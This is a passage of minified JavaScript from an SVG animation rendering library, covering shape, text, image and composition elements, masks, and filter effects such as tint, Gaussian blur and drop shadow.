s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem&&s.msElem.setAttribute("stroke-width",e.w.v))}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return a;case"gf":return n;case"gs":return r;case"st":return o;case"sh":case"el":case"rc":case"sr":return s;case"tr":return i}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);var r,n,o=i.length;for(r=0;r<o;r+=1)i[r].closed||(n={transforms:s.addTransformSequence(i[r].transforms),trNodes:[]},this.styledShapes.push(n),i[r].elements.push(n))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");if(i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100!==e.effectElements[2].p.v||e.effectElements[2].p.k){var s,a=createNS("feMerge");t.appendChild(a),(s=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),a.appendChild(s),(s=createNS("feMergeNode")).setAttribute("in","f2"),a.appendChild(s)}}function SVGFillFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(i),this.matrixFilter=i}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var i=createNS("feGaussianBlur");t.appendChild(i),this.feGaussianBlur=i}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i);var s=createNS("feComponentTransfer");s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.matrixFilter=s;var a=createNS("feFuncR");a.setAttribute("type","table"),s.appendChild(a),this.feFuncR=a;var r=createNS("feFuncG");r.setAttribute("type","table"),s.appendChild(r),this.feFuncG=r;var n=createNS("feFuncB");n.setAttribute("type","table"),s.appendChild(n),this.feFuncB=n}function SVGProLevelsFilter(t,e){this.filterManager=e;var i=this.filterManager.effectElements,s=createNS("feComponentTransfer");(i[10].p.k||0!==i[10].p.v||i[11].p.k||1!==i[11].p.v||i[12].p.k||1!==i[12].p.v||i[13].p.k||0!==i[13].p.v||i[14].p.k||1!==i[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",s)),(i[17].p.k||0!==i[17].p.v||i[18].p.k||1!==i[18].p.v||i[19].p.k||1!==i[19].p.v||i[20].p.k||0!==i[20].p.v||i[21].p.k||1!==i[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",s)),(i[24].p.k||0!==i[24].p.v||i[25].p.k||1!==i[25].p.v||i[26].p.k||1!==i[26].p.v||i[27].p.k||0!==i[27].p.v||i[28].p.k||1!==i[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",s)),(i[31].p.k||0!==i[31].p.v||i[32].p.k||1!==i[32].p.v||i[33].p.k||1!==i[33].p.v||i[34].p.k||0!==i[34].p.v||i[35].p.k||1!==i[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",s)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),s=createNS("feComponentTransfer")),(i[3].p.k||0!==i[3].p.v||i[4].p.k||1!==i[4].p.v||i[5].p.k||1!==i[5].p.v||i[6].p.k||0!==i[6].p.v||i[7].p.k||1!==i[7].p.v)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.feFuncRComposed=this.createFeFunc("feFuncR",s),this.feFuncGComposed=this.createFeFunc("feFuncG",s),this.feFuncBComposed=this.createFeFunc("feFuncB",s))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;var i=createNS("feGaussianBlur");i.setAttribute("in","SourceAlpha"),i.setAttribute("result","drop_shadow_1"),i.setAttribute("stdDeviation","0"),this.feGaussianBlur=i,t.appendChild(i);var s=createNS("feOffset");s.setAttribute("dx","25"),s.setAttribute("dy","0"),s.setAttribute("in","drop_shadow_1"),s.setAttribute("result","drop_shadow_2"),this.feOffset=s,t.appendChild(s);var a=createNS("feFlood");a.setAttribute("flood-color","#00ff00"),a.setAttribute("flood-opacity","1"),a.setAttribute("result","drop_shadow_3"),this.feFlood=a,t.appendChild(a);var r=createNS("feComposite");r.setAttribute("in","drop_shadow_3"),r.setAttribute("in2","drop_shadow_2"),r.setAttribute("operator","in"),r.setAttribute("result","drop_shadow_4"),t.appendChild(r);var n,o=createNS("feMerge");t.appendChild(o),n=createNS("feMergeNode"),o.appendChild(n),(n=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=n,this.feMerge=o,this.originalNodeAdded=!1,o.appendChild(n)}ShapeTransformManager.prototype={addTransformSequence:function(t){var e,i=t.length,s="_";for(e=0;e<i;e+=1)s+=t[e].transform.key+"_";var a=this.sequences[s];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[s]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;s-=1)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){var e,i=this.sequenceList.length;for(e=0;e<i;e+=1)this.processSequence(this.sequenceList[e],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s=null;if(this.data.td){if(3==this.data.td||1==this.data.td){var a=createNS("mask");a.setAttribute("id",this.layerId),a.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),a.appendChild(this.layerElement),s=a,this.globalData.defs.appendChild(a),featureSupport.maskType||1!=this.data.td||(a.setAttribute("mask-type","luminance"),t=createElementID(),e=filtersFactory.createFilter(t),this.globalData.defs.appendChild(e),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(i=createNS("g")).appendChild(this.layerElement),s=i,a.appendChild(i),i.setAttribute("filter","url("+locationHref+"#"+t+")"))}else if(2==this.data.td){var r=createNS("mask");r.setAttribute("id",this.layerId),r.setAttribute("mask-type","alpha");var n=createNS("g");r.appendChild(n),t=createElementID(),e=filtersFactory.createFilter(t);var o=createNS("feComponentTransfer");o.setAttribute("in","SourceGraphic"),e.appendChild(o);var h=createNS("feFuncA");h.setAttribute("type","table"),h.setAttribute("tableValues","1.0 0.0"),o.appendChild(h),this.globalData.defs.appendChild(e);var l=createNS("rect");l.setAttribute("width",this.comp.data.w),l.setAttribute("height",this.comp.data.h),l.setAttribute("x","0"),l.setAttribute("y","0"),l.setAttribute("fill","#ffffff"),l.setAttribute("opacity","0"),n.setAttribute("filter","url("+locationHref+"#"+t+")"),n.appendChild(l),n.appendChild(this.layerElement),s=n,featureSupport.maskType||(r.setAttribute("mask-type","luminance"),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),i=createNS("g"),n.appendChild(l),i.appendChild(this.layerElement),s=i,n.appendChild(i)),this.globalData.defs.appendChild(r)}}else this.data.tt?(this.matteElement.appendChild(this.layerElement),s=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var p=createNS("clipPath"),d=createNS("path");d.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var c=createElementID();if(p.setAttribute("id",c),p.appendChild(d),this.globalData.defs.appendChild(p),this.checkMasks()){var u=createNS("g");u.setAttribute("clip-path","url("+locationHref+"#"+c+")"),u.appendChild(this.layerElement),this.transformedElement=u,s?s.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+c+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){var e,i=this.shapeModifiers.length;for(e=0;e<i;e+=1)this.shapeModifiers[e].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();for(t=(e=this.shapeModifiers.length)-1;0<=t;t-=1)this.shapeModifiers[t].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[s-=1].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){var i,s,a=e.length,r="";for(i=0;i<a;i+=1)s=e[i].ks.k,r+=buildShapeString(s,s.i.length,!0,t);return r},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else{var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e}var i,s=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&(this.elements[i].prepareFrame(this.renderedFrame-this.layers[i].st),this.elements[i]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData;this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize);var s=this.globalData.fontManager.getFontByName(i.f);if(s.fClass)this.layerElement.setAttribute("class",s.fClass);else{this.layerElement.setAttribute("font-family",s.fFamily);var a=i.fWeight,r=i.fStyle;this.layerElement.setAttribute("font-style",r),this.layerElement.setAttribute("font-weight",a)}this.layerElement.setAttribute("aria-label",i.t);var n,o=i.l||[],h=!!this.globalData.fontManager.chars;e=o.length;var l,p=this.mHelper,d="",c=this.data.singleShape,u=0,m=0,f=!0,g=i.tr/1e3*i.finalSize;if(!c||h||i.sz){var y,v,_=this.textSpans.length;for(t=0;t<e;t+=1)h&&c&&0!==t||(n=t<_?this.textSpans[t]:createNS(h?"path":"text"),_<=t&&(n.setAttribute("stroke-linecap","butt"),n.setAttribute("stroke-linejoin","round"),n.setAttribute("stroke-miterlimit","4"),this.textSpans[t]=n,this.layerElement.appendChild(n)),n.style.display="inherit"),p.reset(),p.scale(i.finalSize/100,i.finalSize/100),c&&(o[t].n&&(u=-g,m+=i.yOffset,m+=f?1:0,f=!1),this.applyTextPropertiesToMatrix(i,p,o[t].line,u,m),u+=o[t].l||0,u+=g),h?(l=(y=(v=this.globalData.fontManager.getCharData(i.finalText[t],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&v.data||{}).shapes?y.shapes[0].it:[],c?d+=this.createPathShape(p,l):n.setAttribute("d",this.createPathShape(p,l))):(c&&n.setAttribute("transform","translate("+p.props[12]+","+p.props[13]+")"),n.textContent=o[t].val,n.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));c&&n&&n.setAttribute("d",d)}else{var S=this.textContainer,b="start";switch(i.j){case 1:b="end";break;case 2:b="middle"}S.setAttribute("text-anchor",b),S.setAttribute("letter-spacing",g);var T=this.buildTextContents(i.finalText);for(e=T.length,m=i.ps?i.ps[1]+i.ascent:0,t=0;t<e;t+=1)(n=this.textSpans[t]||createNS("tspan")).textContent=T[t],n.setAttribute("x",0),n.setAttribute("y",m),n.style.display="inherit",S.appendChild(n),this.textSpans[t]=n,m+=i.finalLineHeight;this.layerElement.appendChild(S)}for(;t<this.textSpans.length;)this.textSpans[t].style.display="none",t+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var t,e;this._sizeChanged=!0;var i,s,a=this.textAnimator.renderedLetters,r=this.textProperty.currentData.l;for(e=r.length,t=0;t<e;t+=1)r[t].n||(i=a[t],s=this.textSpans[t],i._mdf.m&&s.setAttribute("transform",i.m),i._mdf.o&&s.setAttribute("opacity",i.o),i._mdf.sw&&s.setAttribute("stroke-width",i.sw),i._mdf.sc&&s.setAttribute("stroke",i.sc),i._mdf.fc&&s.setAttribute("fill",i.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e,i,s,a=this.shapes.length,r=this.stylesList.length,n=[],o=!1;for(i=0;i<r;i+=1){for(s=this.stylesList[i],o=!1,t=n.length=0;t<a;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(s)&&(n.push(e),o=e._isAnimated||o);1<n.length&&o&&this.setShapesAsAnimated(n)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,s=new SVGStyleData(t,e),a=s.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,s):"fl"===t.ty?i=new SVGFillStyleData(this,t,s):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,s),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),a.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(a.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),a.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),a.setAttribute("fill-opacity","0"),1===t.lj&&a.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&a.setAttribute("fill-rule","evenodd"),t.ln&&a.setAttribute("id",t.ln),t.cl&&a.setAttribute("class",t.cl),t.bm&&(a.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(s),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),s=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,s),s},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4;"rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7);var a=new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this));return this.shapes.push(a),this.addShapeToModifiers(a),this.addToAnimatedContents(t,a),a},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){var e,i=t.styles,s=this.stylesList.length;for(e=0;e<s;e+=1)this.stylesList[e].closed||i.push(this.stylesList[e])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){var o,h,l,p,d,c,u=[].concat(r),m=t.length-1,f=[],g=[];for(o=m;0<=o;o-=1){if((c=this.searchProcessedElement(t[o]))?e[o]=i[c-1]:t[o]._render=n,"fl"==t[o].ty||"st"==t[o].ty||"gf"==t[o].ty||"gs"==t[o].ty)c?e[o].style.closed=!1:e[o]=this.createStyleElement(t[o],a),t[o]._render&&s.appendChild(e[o].style.pElem),f.push(e[o].style);else if("gr"==t[o].ty){if(c)for(l=e[o].it.length,h=0;h<l;h+=1)e[o].prevViewData[h]=e[o].it[h];else e[o]=this.createGroupElement(t[o]);this.searchShapes(t[o].it,e[o].it,e[o].prevViewData,e[o].gr,a+1,u,n),t[o]._render&&s.appendChild(e[o].gr)}else"tr"==t[o].ty?(c||(e[o]=this.createTransformElement(t[o],s)),p=e[o].transform,u.push(p)):"sh"==t[o].ty||"rc"==t[o].ty||"el"==t[o].ty||"sr"==t[o].ty?(c||(e[o]=this.createShapeElement(t[o],u,a)),this.setElementStyles(e[o])):"tm"==t[o].ty||"rd"==t[o].ty||"ms"==t[o].ty?(c?(d=e[o]).closed=!1:((d=ShapeModifiers.getModifier(t[o].ty)).init(this,t[o]),e[o]=d,this.shapeModifiers.push(d)),g.push(d)):"rp"==t[o].ty&&(c?(d=e[o]).closed=!0:(d=ShapeModifiers.getModifier(t[o].ty),(e[o]=d).init(this,t,o,e),this.shapeModifiers.push(d),n=!1),g.push(d));this.addProcessedElement(t[o],o+1)}for(m=f.length,o=0;o<m;o+=1)f[o].closed=!0;for(m=g.length,o=0;o<m;o+=1)g[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var t,e,i=this.animatedContents.length;for(t=0;t<i;t+=1)e=this.animatedContents[t],(this._isFirstFrame||e.element._isAnimated)&&!0!==e.data&&e.fn(e.data,e.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v/100;this.matrixFilter.setAttribute("values",i[0]-e[0]+" 0 0 0 "+e[0]+" "+(i[1]-e[1])+" 0 0 0 "+e[1]+" "+(i[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 "+s+" 0")}},SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,i=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+i+" 0")}},SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3*this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=3==i?0:e,a=2==i?0:e;this.feGaussianBlur.setAttribute("stdDeviation",s+" "+a);var r=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",r)}},SVGStrokeEffect.prototype.initialize=function(){var 